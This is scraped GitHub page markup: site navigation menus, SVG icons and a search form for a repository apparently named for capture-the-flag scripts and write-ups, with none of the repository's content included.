<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="160071804" data-scoped-search-url="/manulqwerty/CTF-Scripts-Writeups/search" data-owner-scoped-search-url="/users/manulqwerty/search" data-unscoped-search-url="/search" data-turbo="false" action="/manulqwerty/CTF-Scripts-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="7aH4/msLw60RySjuQCD/hUrHXf95N3Yd95BnTqNlsCcyIUb2D13uAluRG5lt5KeRymJIXotWIUfvRRpqP2XxRg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
